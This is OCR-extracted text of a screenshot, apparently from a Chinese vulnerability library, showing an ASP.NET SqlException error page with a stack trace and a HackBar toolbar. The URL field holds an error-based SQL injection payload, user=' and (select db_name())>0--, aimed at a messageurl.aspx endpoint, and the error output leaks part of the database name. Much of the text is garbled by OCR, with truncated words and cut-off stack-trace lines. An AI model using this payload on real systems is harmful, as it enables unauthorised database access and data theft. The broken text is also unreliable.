 “/”应用程序中的服务器错误。
在将 nva ar 值 'Spar ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sp 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvar 值 'Spa 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +601466
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncCl
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST
ADD HEADER
PeiQi 文库